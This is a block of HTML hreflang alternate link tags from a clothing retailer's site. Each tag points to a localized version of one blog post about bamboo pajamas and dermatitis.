<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
